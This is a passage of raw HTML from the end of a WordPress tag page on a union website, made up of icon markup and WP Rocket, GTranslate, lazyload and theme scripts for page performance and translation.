12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_33010208-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['33010208'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-33010208","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_33010208-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/catherine-mccann/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="33010208" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/wp-admin\/admin-ajax.php","nonce":"fc72125861","url":"https:\/\/www.smart-union.org\/tag\/catherine-mccann","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768975929 -->